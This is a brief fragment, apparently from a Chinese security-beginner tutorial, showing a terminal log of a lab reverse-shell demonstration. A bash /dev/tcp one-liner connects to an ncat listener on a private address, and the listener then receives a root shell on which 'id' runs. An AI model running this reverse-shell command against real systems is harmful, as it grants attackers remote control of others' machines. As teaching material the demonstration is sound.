 root@kali:~# bash -i &>/dev/tcp/192.168.116.1/1234 0>&1
λ ncat -lvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.116.129.
Ncat: Connection from 192.168.116.129:37296.
root@kali:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kali:~# hah
hah
bash: hah: command not found
root@kali:~#
安全小白团